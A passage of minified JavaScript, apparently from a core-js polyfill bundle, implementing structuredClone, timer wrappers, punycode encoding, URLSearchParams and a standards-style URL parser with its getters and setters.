RegExp(e.source,YEe(e));break;case"Error":switch(a=e.name,a){case"AggregateError":i=new(al(a))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":i=new(al(a));break;case"CompileError":case"LinkError":case"RuntimeError":i=new(al("WebAssembly",a));break;default:i=new Dj}break;case"DOMException":i=new Si(e.message,e.name);break;case"ArrayBuffer":case"SharedArrayBuffer":i=Bj(e,t,r);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":u=r==="DataView"?e.byteLength:e.length,i=d0e(e,r,e.byteOffset,u,t);break;case"DOMQuad":try{i=new DOMQuad(Ve(e.p1,t),Ve(e.p2,t),Ve(e.p3,t),Ve(e.p4,t))}catch(f){i=Vm(e,r)}break;case"File":if(vn)try{i=vn(e),Nv(i)!==r&&(i=void 0)}catch(f){}if(!i)try{i=new File([e],e.name,e)}catch(f){}i||yt(r);break;case"FileList":if(o=f0e(),o){for(s=0,u=Td(e);s<u;s++)o.items.add(Ve(e[s],t));i=o.files}else i=Vm(e,r);break;case"ImageData":try{i=new ImageData(Ve(e.data,t),e.width,e.height,{colorSpace:e.colorSpace})}catch(f){i=Vm(e,r)}break;default:if(vn)i=vn(e);else switch(r){case"BigInt":i=Lu(e.valueOf());break;case"Boolean":i=Lu(a0e(e));break;case"Number":i=Lu(i0e(e));break;case"String":i=Lu(o0e(e));break;case"Date":i=new Mj(s0e(e));break;case"Blob":try{i=e.slice(0,e.size,e.type)}catch(f){yt(r)}break;case"DOMPoint":case"DOMPointReadOnly":n=Ye[r];try{i=n.fromPoint?n.fromPoint(e):new n(e.x,e.y,e.z,e.w)}catch(f){yt(r)}break;case"DOMRect":case"DOMRectReadOnly":n=Ye[r];try{i=n.fromRect?n.fromRect(e):new n(e.x,e.y,e.width,e.height)}catch(f){yt(r)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=Ye[r];try{i=n.fromMatrix?n.fromMatrix(e):new n(e)}catch(f){yt(r)}break;case"AudioData":case"VideoFrame":ds(e.clone)||yt(r);try{i=e.clone()}catch(f){Gm(r)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":yt(r);default:Gm(r)}}switch(kv(t,e,i),r){case"Array":case"Object":for(l=r0e(e),s=0,u=Td(l);s<u;s++)c=l[s],qEe(i,c,Ve(e[c],t));break;case"Map":e.forEach(function(f,d){kv(i,Ve(d,t),Ve(f,t))});break;case"Set":e.forEach(function(f){jj(i,Ve(f,t))});break;case"Error":zm(i,"message",Ve(e.message,t)),WEe(e,"cause")&&zm(i,"cause",Ve(e.cause,t)),a==="AggregateError"?i.errors=Ve(e.errors,t):a==="SuppressedError"&&(i.error=Ve(e.error,t),i.suppressed=Ve(e.suppressed,t));case"DOMException":XEe&&zm(i,"stack",Ve(e.stack,t))}return i},v0e=function(e,t){if(!ih(e))throw new ZEe("Transfer option cannot be converted to a sequence");var r=[];VEe(e,function(d){n0e(r,kj(d))});for(var n=0,a=Td(r),i=new Fj,o,s,u,l,c,f;n<a;){if(o=r[n++],s=Nv(o),s==="ArrayBuffer"?t0e(i,o):Ew(t,o))throw new Si("Duplicate transferable",kl);if(s==="ArrayBuffer"){jj(i,o);continue}if(Sw)l=Xo(o,{transfer:[o]});else switch(s){case"ImageBitmap":u=Ye.OffscreenCanvas,HEe(u)||yt(s,Id);try{c=new u(o.width,o.height),f=c.getContext("bitmaprenderer"),f.transferFromImageBitmap(o),l=c.transferToImageBitmap()}catch(d){}break;case"AudioData":case"VideoFrame":(!ds(o.clone)||!ds(o.close))&&yt(s,Id);try{l=o.clone(),o.close()}catch(d){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":yt(s,Id)}if(l===void 0)throw new Si("This object cannot be transferred: "+s,kl);kv(t,o,l)}return i},p0e=function(e){JEe(e,function(t){Sw?vn(t,{transfer:[t]}):ds(t.transfer)?t.transfer():sP?sP(t):yt("ArrayBuffer",Id)})};UEe({global:!0,enumerable:!0,sham:!Sw,forced:l0e},{structuredClone:function(t){var r=KEe(arguments.length,1)>1&&!zEe(arguments[1])?kj(arguments[1]):void 0,n=r?r.transfer:void 0,a,i;n!==void 0&&(a=new AS,i=v0e(n,a));var o=Ve(t,a);return i&&p0e(i),o}});var h0e=S,Hj=M,g0e=mw,lP=g0e(Hj.setInterval,!0);h0e({global:!0,bind:!0,forced:Hj.setInterval!==lP},{setInterval:lP});var m0e=S,zj=M,y0e=mw,cP=y0e(zj.setTimeout,!0);m0e({global:!0,bind:!0,forced:zj.setTimeout!==cP},{setTimeout:cP});var $0e=O,S0e=ee,E0e=j,fP=T0,_0e=S0e("iterator"),_w=!$0e(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(a,i){t.delete("b"),n+=i+a}),r.delete("a",2),r.delete("b",void 0),fP&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(fP||!E0e)||!t.sort||e.href!=="http://a/c%20d?a=1&c=3"||t.get("c")!=="3"||String(new URLSearchParams("?a=1"))!=="a=1"||!t[_0e]||new URL("https://a@b").username!=="a"||new URLSearchParams(new URLSearchParams("a=b")).get("a")!=="b"||new URL("http://тест").host!=="xn--e1aybc"||new URL("http://a#б").hash!=="#%D0%B1"||n!=="a1c3"||new URL("http://x",void 0).host!=="x"}),Hi=A,Wm=2147483647,il=36,Gj=1,PS=26,w0e=38,b0e=700,T0e=72,I0e=128,O0e="-",R0e=/[^\0-\u007E]/,Vj=/[.\u3002\uFF0E\uFF61]/g,dP="Overflow: input needs wider integers to process",qm=il-Gj,vP=RangeError,A0e=Hi(Vj.exec),Ao=Math.floor,Km=String.fromCharCode,pP=Hi("".charCodeAt),Wj=Hi([].join),Zn=Hi([].push),C0e=Hi("".replace),P0e=Hi("".split),x0e=Hi("".toLowerCase),N0e=function(e){for(var t=[],r=0,n=e.length;r<n;){var a=pP(e,r++);if(a>=55296&&a<=56319&&r<n){var i=pP(e,r++);(i&64512)===56320?Zn(t,((a&1023)<<10)+(i&1023)+65536):(Zn(t,a),r--)}else Zn(t,a)}return t},hP=function(e){return e+22+75*(e<26)},k0e=function(e,t,r){var n=0;for(e=r?Ao(e/b0e):e>>1,e+=Ao(e/t);e>qm*PS>>1;)e=Ao(e/qm),n+=il;return Ao(n+(qm+1)*e/(e+w0e))},M0e=function(e){var t=[];e=N0e(e);var r=e.length,n=I0e,a=0,i=T0e,o,s;for(o=0;o<e.length;o++)s=e[o],s<128&&Zn(t,Km(s));var u=t.length,l=u;for(u&&Zn(t,O0e);l<r;){var c=Wm;for(o=0;o<e.length;o++)s=e[o],s>=n&&s<c&&(c=s);var f=l+1;if(c-n>Ao((Wm-a)/f))throw new vP(dP);for(a+=(c-n)*f,n=c,o=0;o<e.length;o++){if(s=e[o],s<n&&++a>Wm)throw new vP(dP);if(s===n){for(var d=a,v=il;;){var g=v<=i?Gj:v>=i+PS?PS:v-i;if(d<g)break;var y=d-g,p=il-g;Zn(t,Km(hP(g+y%p))),d=Ao(y/p),v+=il}Zn(t,Km(hP(d))),i=k0e(a,f,l===u),a=0,l++}}a++,n++}return Wj(t,"")},D0e=function(e){var t=[],r=P0e(C0e(x0e(e),Vj,"."),"."),n,a;for(n=0;n<r.length;n++)a=r[n],Zn(t,A0e(R0e,a)?"xn--"+M0e(a):a);return Wj(t,".")},xS=S,sh=M,ww=oL,jf=q,Wr=A,ol=j,qj=_w,Kj=_e,L0e=Be,F0e=dc,j0e=Ct,U0e=K0,bw=Ne,Yj=Qr,Ym=te,B0e=ie,H0e=Ir,z0e=Yr,G0e=Y,Jj=Q,ot=W,V0e=lr,gP=ur,mP=Ep,W0e=lc,Uf=fc,ao=Rr,q0e=ee,K0e=Q0,Y0e=q0e("iterator"),Bs="URLSearchParams",Xj=Bs+"Iterator",Qj=bw.set,Jt=bw.getterFor(Bs),J0e=bw.getterFor(Xj),yP=ww("fetch"),Mv=ww("Request"),sl=ww("Headers"),Jm=Mv&&Mv.prototype,$P=sl&&sl.prototype,X0e=sh.RegExp,Q0e=sh.TypeError,Zj=sh.decodeURIComponent,Z0e=sh.encodeURIComponent,e_e=Wr("".charAt),SP=Wr([].join),Za=Wr([].push),NS=Wr("".replace),t_e=Wr([].shift),EP=Wr([].splice),_P=Wr("".split),r_e=Wr("".slice),n_e=/\+/g,wP=Array(4),a_e=function(e){return wP[e-1]||(wP[e-1]=X0e("((?:%[\\da-f]{2}){"+e+"})","gi"))},i_e=function(e){try{return Zj(e)}catch(t){return e}},bP=function(e){var t=NS(e,n_e," "),r=4;try{return Zj(t)}catch(n){for(;r;)t=NS(t,a_e(r--),i_e);return t}},o_e=/[!'()~]|%20/g,s_e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},u_e=function(e){return s_e[e]},TP=function(e){return NS(Z0e(e),o_e,u_e)},Xm=U0e(function(t,r){Qj(this,{type:Xj,target:Jt(t).entries,index:0,kind:r})},Bs,function(){var t=J0e(this),r=t.target,n=t.index++;if(!r||n>=r.length)return t.target=void 0,Uf(void 0,!0);var a=r[n];switch(t.kind){case"keys":return Uf(a.key,!1);case"values":return Uf(a.value,!1)}return Uf([a.key,a.value],!1)},!0),eU=function(e){this.entries=[],this.url=null,e!==void 0&&(Jj(e)?this.parseObject(e):this.parseQuery(typeof e=="string"?e_e(e,0)==="?"?r_e(e,1):e:ot(e)))};eU.prototype={type:Bs,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t=this.entries,r=W0e(e),n,a,i,o,s,u,l;if(r)for(n=mP(e,r),a=n.next;!(i=jf(a,n)).done;){if(o=mP(G0e(i.value)),s=o.next,(u=jf(s,o)).done||(l=jf(s,o)).done||!jf(s,o).done)throw new Q0e("Expected sequence with length 2");Za(t,{key:ot(u.value),value:ot(l.value)})}else for(var c in e)B0e(e,c)&&Za(t,{key:c,value:ot(e[c])})},parseQuery:function(e){if(e)for(var t=this.entries,r=_P(e,"&"),n=0,a,i;n<r.length;)a=r[n++],a.length&&(i=_P(a,"="),Za(t,{key:bP(t_e(i)),value:bP(SP(i,"="))}))},serialize:function(){for(var e=this.entries,t=[],r=0,n;r<e.length;)n=e[r++],Za(t,TP(n.key)+"="+TP(n.value));return SP(t,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var uh=function(){Yj(this,vs);var t=arguments.length>0?arguments[0]:void 0,r=Qj(this,new eU(t));ol||(this.size=r.entries.length)},vs=uh.prototype;F0e(vs,{append:function(t,r){var n=Jt(this);ao(arguments.length,2),Za(n.entries,{key:ot(t),value:ot(r)}),ol||this.length++,n.updateURL()},delete:function(e){for(var t=Jt(this),r=ao(arguments.length,1),n=t.entries,a=ot(e),i=r<2?void 0:arguments[1],o=i===void 0?i:ot(i),s=0;s<n.length;){var u=n[s];if(u.key===a&&(o===void 0||u.value===o)){if(EP(n,s,1),o!==void 0)break}else s++}ol||(this.size=n.length),t.updateURL()},get:function(t){var r=Jt(this).entries;ao(arguments.length,1);for(var n=ot(t),a=0;a<r.length;a++)if(r[a].key===n)return r[a].value;return null},getAll:function(t){var r=Jt(this).entries;ao(arguments.length,1);for(var n=ot(t),a=[],i=0;i<r.length;i++)r[i].key===n&&Za(a,r[i].value);return a},has:function(t){for(var r=Jt(this).entries,n=ao(arguments.length,1),a=ot(t),i=n<2?void 0:arguments[1],o=i===void 0?i:ot(i),s=0;s<r.length;){var u=r[s++];if(u.key===a&&(o===void 0||u.value===o))return!0}return!1},set:function(t,r){var n=Jt(this);ao(arguments.length,1);for(var a=n.entries,i=!1,o=ot(t),s=ot(r),u=0,l;u<a.length;u++)l=a[u],l.key===o&&(i?EP(a,u--,1):(i=!0,l.value=s));i||Za(a,{key:o,value:s}),ol||(this.size=a.length),n.updateURL()},sort:function(){var t=Jt(this);K0e(t.entries,function(r,n){return r.key>n.key?1:-1}),t.updateURL()},forEach:function(t){for(var r=Jt(this).entries,n=H0e(t,arguments.length>1?arguments[1]:void 0),a=0,i;a<r.length;)i=r[a++],n(i.value,i.key,this)},keys:function(){return new Xm(this,"keys")},values:function(){return new Xm(this,"values")},entries:function(){return new Xm(this,"entries")}},{enumerable:!0});Kj(vs,Y0e,vs.entries,{name:"entries"});Kj(vs,"toString",function(){return Jt(this).serialize()},{enumerable:!0});ol&&L0e(vs,"size",{get:function(){return Jt(this).entries.length},configurable:!0,enumerable:!0});j0e(uh,Bs);xS({global:!0,constructor:!0,forced:!qj},{URLSearchParams:uh});if(!qj&&Ym(sl)){var l_e=Wr($P.has),c_e=Wr($P.set),IP=function(e){if(Jj(e)){var t=e.body,r;if(z0e(t)===Bs)return r=e.headers?new sl(e.headers):new sl,l_e(r,"content-type")||c_e(r,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),V0e(e,{body:gP(0,ot(t)),headers:gP(0,r)})}return e};if(Ym(yP)&&xS({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return yP(t,arguments.length>1?IP(arguments[1]):{})}}),Ym(Mv)){var Qm=function(t){return Yj(this,Jm),new Mv(t,arguments.length>1?IP(arguments[1]):{})};Jm.constructor=Qm,Qm.prototype=Jm,xS({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:Qm})}}var f_e={URLSearchParams:uh,getState:Jt},d_e=S,Tw=j,v_e=_w,Iw=M,OP=Ir,dr=A,Dv=_e,qt=Be,p_e=Qr,kS=ie,Ow=WD,io=wM,hr=Tr,h_e=Kp.codeAt,g_e=D0e,rn=W,m_e=Ct,y_e=Rr,tU=f_e,rU=Ne,$_e=rU.set,Lv=rU.getterFor("URL"),S_e=tU.URLSearchParams,E_e=tU.getState,Tu=Iw.URL,MS=Iw.TypeError,Fv=Iw.parseInt,__e=Math.floor,RP=Math.pow,Xt=dr("".charAt),Sr=dr(/./.exec),Fu=dr([].join),w_e=dr(1 .toString),b_e=dr([].pop),yo=dr([].push),Zm=dr("".replace),T_e=dr([].shift),I_e=dr("".split),ul=dr("".slice),jv=dr("".toLowerCase),O_e=dr([].unshift),R_e="Invalid authority",ey="Invalid scheme",Ha="Invalid host",AP="Invalid port",nU=/[a-z]/i,A_e=/[\d+-.a-z]/i,DS=/\d/,C_e=/^0x/i,P_e=/^[0-7]+$/,x_e=/^\d+$/,aU=/^[\da-f]+$/i,N_e=/[\0\t\n\r #%/:<>?@[\\\]^|]/,k_e=/[\0\t\n\r #/:<>?@[\\\]^|]/,M_e=/^[\u0000-\u0020]+/,D_e=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,L_e=/[\t\n\r]/g,Kt,F_e=function(e){var t=I_e(e,"."),r,n,a,i,o,s,u;if(t.length&&t[t.length-1]===""&&t.length--,r=t.length,r>4)return e;for(n=[],a=0;a<r;a++){if(i=t[a],i==="")return e;if(o=10,i.length>1&&Xt(i,0)==="0"&&(o=Sr(C_e,i)?16:8,i=ul(i,o===8?1:2)),i==="")s=0;else{if(!Sr(o===10?x_e:o===8?P_e:aU,i))return e;s=Fv(i,o)}yo(n,s)}for(a=0;a<r;a++)if(s=n[a],a===r-1){if(s>=RP(256,5-r))return null}else if(s>255)return null;for(u=b_e(n),a=0;a<n.length;a++)u+=n[a]*RP(256,3-a);return u},j_e=function(e){var t=[0,0,0,0,0,0,0,0],r=0,n=null,a=0,i,o,s,u,l,c,f,d=function(){return Xt(e,a)};if(d()===":"){if(Xt(e,1)!==":")return;a+=2,r++,n=r}for(;d();){if(r===8)return;if(d()===":"){if(n!==null)return;a++,r++,n=r;continue}for(i=o=0;o<4&&Sr(aU,d());)i=i*16+Fv(d(),16),a++,o++;if(d()==="."){if(o===0||(a-=o,r>6))return;for(s=0;d();){if(u=null,s>0)if(d()==="."&&s<4)a++;else return;if(!Sr(DS,d()))return;for(;Sr(DS,d());){if(l=Fv(d(),10),u===null)u=l;else{if(u===0)return;u=u*10+l}if(u>255)return;a++}t[r]=t[r]*256+u,s++,(s===2||s===4)&&r++}if(s!==4)return;break}else if(d()===":"){if(a++,!d())return}else if(d())return;t[r++]=i}if(n!==null)for(c=r-n,r=7;r!==0&&c>0;)f=t[r],t[r--]=t[n+c-1],t[n+--c]=f;else if(r!==8)return;return t},U_e=function(e){for(var t=null,r=1,n=null,a=0,i=0;i<8;i++)e[i]!==0?(a>r&&(t=n,r=a),n=null,a=0):(n===null&&(n=i),++a);return a>r&&(t=n,r=a),t},Iu=function(e){var t,r,n,a;if(typeof e=="number"){for(t=[],r=0;r<4;r++)O_e(t,e%256),e=__e(e/256);return Fu(t,".")}else if(typeof e=="object"){for(t="",n=U_e(e),r=0;r<8;r++)a&&e[r]===0||(a&&(a=!1),n===r?(t+=r?":":"::",a=!0):(t+=w_e(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},Od={},iU=Ow({},Od,{" ":1,'"':1,"<":1,">":1,"`":1}),oU=Ow({},iU,{"#":1,"?":1,"{":1,"}":1}),ty=Ow({},oU,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),Un=function(e,t){var r=h_e(e,0);return r>32&&r<127&&!kS(t,e)?e:encodeURIComponent(e)},Bf={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ju=function(e,t){var r;return e.length===2&&Sr(nU,Xt(e,0))&&((r=Xt(e,1))===":"||!t&&r==="|")},CP=function(e){var t;return e.length>1&&ju(ul(e,0,2))&&(e.length===2||(t=Xt(e,2))==="/"||t==="\\"||t==="?"||t==="#")},B_e=function(e){return e==="."||jv(e)==="%2e"},H_e=function(e){return e=jv(e),e===".."||e==="%2e."||e===".%2e"||e==="%2e%2e"},ry={},PP={},ny={},xP={},NP={},ay={},kP={},MP={},Hf={},zf={},iy={},oy={},sy={},uy={},DP={},ly={},oo={},xr={},LP={},za={},tn={},Rw=function(e,t,r){var n=rn(e),a,i,o;if(t){if(i=this.parse(n),i)throw new MS(i);this.searchParams=null}else{if(r!==void 0&&(a=new Rw(r,!0)),i=this.parse(n,null,a),i)throw new MS(i);o=E_e(new S_e),o.bindURL(this),this.searchParams=o}};Rw.prototype={type:"URL",parse:function(e,t,r){var n=this,a=t||ry,i=0,o="",s=!1,u=!1,l=!1,c,f,d,v;for(e=rn(e),t||(n.scheme="",n.username="",n.password="",n.host=null,n.port=null,n.path=[],n.query=null,n.fragment=null,n.cannotBeABaseURL=!1,e=Zm(e,M_e,""),e=Zm(e,D_e,"$1")),e=Zm(e,L_e,""),c=io(e);i<=c.length;){switch(f=c[i],a){case ry:if(f&&Sr(nU,f))o+=jv(f),a=PP;else{if(t)return ey;a=ny;continue}break;case PP:if(f&&(Sr(A_e,f)||f==="+"||f==="-"||f==="."))o+=jv(f);else if(f===":"){if(t&&(n.isSpecial()!==kS(Bf,o)||o==="file"&&(n.includesCredentials()||n.port!==null)||n.scheme==="file"&&!n.host))return;if(n.scheme=o,t){n.isSpecial()&&Bf[n.scheme]===n.port&&(n.port=null);return}o="",n.scheme==="file"?a=uy:n.isSpecial()&&r&&r.scheme===n.scheme?a=xP:n.isSpecial()?a=MP:c[i+1]==="/"?(a=NP,i++):(n.cannotBeABaseURL=!0,yo(n.path,""),a=LP)}else{if(t)return ey;o="",a=ny,i=0;continue}break;case ny:if(!r||r.cannotBeABaseURL&&f!=="#")return ey;if(r.cannotBeABaseURL&&f==="#"){n.scheme=r.scheme,n.path=hr(r.path),n.query=r.query,n.fragment="",n.cannotBeABaseURL=!0,a=tn;break}a=r.scheme==="file"?uy:ay;continue;case xP:if(f==="/"&&c[i+1]==="/")a=Hf,i++;else{a=ay;continue}break;case NP:if(f==="/"){a=zf;break}else{a=xr;continue}case ay:if(n.scheme=r.scheme,f===Kt)n.username=r.username,n.password=r.password,n.host=r.host,n.port=r.port,n.path=hr(r.path),n.query=r.query;else if(f==="/"||f==="\\"&&n.isSpecial())a=kP;else if(f==="?")n.username=r.username,n.password=r.password,n.host=r.host,n.port=r.port,n.path=hr(r.path),n.query="",a=za;else if(f==="#")n.username=r.username,n.password=r.password,n.host=r.host,n.port=r.port,n.path=hr(r.path),n.query=r.query,n.fragment="",a=tn;else{n.username=r.username,n.password=r.password,n.host=r.host,n.port=r.port,n.path=hr(r.path),n.path.length--,a=xr;continue}break;case kP:if(n.isSpecial()&&(f==="/"||f==="\\"))a=Hf;else if(f==="/")a=zf;else{n.username=r.username,n.password=r.password,n.host=r.host,n.port=r.port,a=xr;continue}break;case MP:if(a=Hf,f!=="/"||Xt(o,i+1)!=="/")continue;i++;break;case Hf:if(f!=="/"&&f!=="\\"){a=zf;continue}break;case zf:if(f==="@"){s&&(o="%40"+o),s=!0,d=io(o);for(var g=0;g<d.length;g++){var y=d[g];if(y===":"&&!l){l=!0;continue}var p=Un(y,ty);l?n.password+=p:n.username+=p}o=""}else if(f===Kt||f==="/"||f==="?"||f==="#"||f==="\\"&&n.isSpecial()){if(s&&o==="")return R_e;i-=io(o).length+1,o="",a=iy}else o+=f;break;case iy:case oy:if(t&&n.scheme==="file"){a=ly;continue}else if(f===":"&&!u){if(o==="")return Ha;if(v=n.parseHost(o),v)return v;if(o="",a=sy,t===oy)return}else if(f===Kt||f==="/"||f==="?"||f==="#"||f==="\\"&&n.isSpecial()){if(n.isSpecial()&&o==="")return Ha;if(t&&o===""&&(n.includesCredentials()||n.port!==null))return;if(v=n.parseHost(o),v)return v;if(o="",a=oo,t)return;continue}else f==="["?u=!0:f==="]"&&(u=!1),o+=f;break;case sy:if(Sr(DS,f))o+=f;else if(f===Kt||f==="/"||f==="?"||f==="#"||f==="\\"&&n.isSpecial()||t){if(o!==""){var h=Fv(o,10);if(h>65535)return AP;n.port=n.isSpecial()&&h===Bf[n.scheme]?null:h,o=""}if(t)return;a=oo;continue}else return AP;break;case uy:if(n.scheme="file",f==="/"||f==="\\")a=DP;else if(r&&r.scheme==="file")switch(f){case Kt:n.host=r.host,n.path=hr(r.path),n.query=r.query;break;case"?":n.host=r.host,n.path=hr(r.path),n.query="",a=za;break;case"#":n.host=r.host,n.path=hr(r.path),n.query=r.query,n.fragment="",a=tn;break;default:CP(Fu(hr(c,i),""))||(n.host=r.host,n.path=hr(r.path),n.shortenPath()),a=xr;continue}else{a=xr;continue}break;case DP:if(f==="/"||f==="\\"){a=ly;break}r&&r.scheme==="file"&&!CP(Fu(hr(c,i),""))&&(ju(r.path[0],!0)?yo(n.path,r.path[0]):n.host=r.host),a=xr;continue;case ly:if(f===Kt||f==="/"||f==="\\"||f==="?"||f==="#"){if(!t&&ju(o))a=xr;else if(o===""){if(n.host="",t)return;a=oo}else{if(v=n.parseHost(o),v)return v;if(n.host==="localhost"&&(n.host=""),t)return;o="",a=oo}continue}else o+=f;break;case oo:if(n.isSpecial()){if(a=xr,f!=="/"&&f!=="\\")continue}else if(!t&&f==="?")n.query="",a=za;else if(!t&&f==="#")n.fragment="",a=tn;else if(f!==Kt&&(a=xr,f!=="/"))continue;break;case xr:if(f===Kt||f==="/"||f==="\\"&&n.isSpecial()||!t&&(f==="?"||f==="#")){if(H_e(o)?(n.shortenPath(),f!=="/"&&!(f==="\\"&&n.isSpecial())&&yo(n.path,"")):B_e(o)?f!=="/"&&!(f==="\\"&&n.isSpecial())&&yo(n.path,""):(n.scheme==="file"&&!n.path.length&&ju(o)&&(n.host&&(n.host=""),o=Xt(o,0)+":"),yo(n.path,o)),o="",n.scheme==="file"&&(f===Kt||f==="?"||f==="#"))for(;n.path.length>1&&n.path[0]==="";)T_e(n.path);f==="?"?(n.query="",a=za):f==="#"&&(n.fragment="",a=tn)}else o+=Un(f,oU);break;case LP:f==="?"?(n.query="",a=za):f==="#"?(n.fragment="",a=tn):f!==Kt&&(n.path[0]+=Un(f,Od));break;case za:!t&&f==="#"?(n.fragment="",a=tn):f!==Kt&&(f==="'"&&n.isSpecial()?n.query+="%27":f==="#"?n.query+="%23":n.query+=Un(f,Od));break;case tn:f!==Kt&&(n.fragment+=Un(f,iU));break}i++}},parseHost:function(e){var t,r,n;if(Xt(e,0)==="["){if(Xt(e,e.length-1)!=="]"||(t=j_e(ul(e,1,-1)),!t))return Ha;this.host=t}else if(this.isSpecial()){if(e=g_e(e),Sr(N_e,e)||(t=F_e(e),t===null))return Ha;this.host=t}else{if(Sr(k_e,e))return Ha;for(t="",r=io(e),n=0;n<r.length;n++)t+=Un(r[n],Od);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||this.scheme==="file"},includesCredentials:function(){return this.username!==""||this.password!==""},isSpecial:function(){return kS(Bf,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;t&&(this.scheme!=="file"||t!==1||!ju(e[0],!0))&&e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,a=e.host,i=e.port,o=e.path,s=e.query,u=e.fragment,l=t+":";return a!==null?(l+="//",e.includesCredentials()&&(l+=r+(n?":"+n:"")+"@"),l+=Iu(a),i!==null&&(l+=":"+i)):t==="file"&&(l+="//"),l+=e.cannotBeABaseURL?o[0]:o.length?"/"+Fu(o,"/"):"",s!==null&&(l+="?"+s),u!==null&&(l+="#"+u),l},setHref:function(e){var t=this.parse(e);if(t)throw new MS(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if(e==="blob")try{return new ps(e.path[0]).origin}catch(r){return"null"}return e==="file"||!this.isSpecial()?"null":e+"://"+Iu(this.host)+(t!==null?":"+t:"")},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(rn(e)+":",ry)},getUsername:function(){return this.username},setUsername:function(e){var t=io(rn(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=Un(t[r],ty)}},getPassword:function(){return this.password},setPassword:function(e){var t=io(rn(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=Un(t[r],ty)}},getHost:function(){var e=this.host,t=this.port;return e===null?"":t===null?Iu(e):Iu(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,iy)},getHostname:function(){var e=this.host;return e===null?"":Iu(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,oy)},getPort:function(){var e=this.port;return e===null?"":rn(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(e=rn(e),e===""?this.port=null:this.parse(e,sy))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+Fu(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,oo))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){e=rn(e),e===""?this.query=null:(Xt(e,0)==="?"&&(e=ul(e,1)),this.query="",this.parse(e,za)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){if(e=rn(e),e===""){this.fragment=null;return}Xt(e,0)==="#"&&(e=ul(e,1)),this.fragment="",this.parse(e,tn)},update:function(){this.query=this.searchParams.serialize()||null}};var ps=function(t){var r=p_e(this,it),n=y_e(arguments.length,1)>1?arguments[1]:void 0,a=$_e(r,new Rw(t,!1,n));Tw||(r.href=a.serialize(),r.origin=a.getOrigin(),r.protocol=a.getProtocol(),r.username=a.getUsername(),r.password=a.getPassword(),r.host=a.getHost(),r.hostname=a.getHostname(),r.port=a.getPort(),r.pathname=a.getPathname(),r.search=a.getSearch(),r.searchParams=a.getSearchParams(),r.hash=a.getHash())},it=ps.prototype,Yt=function(e,t){return{get:function(){return Lv(this)[e]()},set:t&&function(r){return Lv(this)[t](r)},configurable:!0,enumerable:!0}};Tw&&(qt(it,"href",Yt("serialize","setHref")),qt(it,"origin",Yt("getOrigin")),qt(it,"protocol",Yt("getProtocol","setProtocol")),qt(it,"username",Yt("getUsername","setUsername")),qt(it,"password",Yt("getPassword","setPassword")),qt(it,"host",Yt("getHost","setHost")),qt(it,"hostname",Yt("getHostname","setHostname")),qt(it,"port",Yt("getPort","setPort")),qt(it,"pathname",Yt("getPathname","setPathname")),qt(it,"search",Yt("getSearch","setSearch")),qt(it,"searchParams",Yt("getSearchParams")),qt(it,"hash",Yt("getHash","setHash")));Dv(it,"toJSON",function(){return Lv(this).serialize()},{enumerable:!0});Dv(it,"toString",function(){return Lv(this).serialize()},{enumerable:!0});if(Tu){var FP=Tu.createObjectURL,jP=Tu.revokeObjectURL;FP&&Dv(ps,"createObjectURL",OP(FP,Tu)),jP&&Dv(ps,"revokeObjectURL",OP(jP,Tu))}m_e(ps,"URL");d_e({global:!0,constructor:!0,forced:!v_e,sham:!Tw},{URL:ps});var z_e=S,G_e=pe,sU=O,V_e=Rr,UP=W,W_e=_w,Aw=G_e("URL"),q_e=W_e&&sU(function(){Aw.canParse()}),K_e=sU(function(){return Aw.canParse.length!==1});z_e({target:"URL",stat:!0,forced:!q_e||K_e},{canParse:function(t){var r=V_e(arguments.length,1),n=UP(t),a=r<2||arguments[1]===void 0?void 0:UP(arguments[1]);try{return!!new Aw(n,a)}catch(i){return!1}}});var Y_e=S,J_e=q;Y_e({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return J_e(URL.prototype.toString,this)}});var 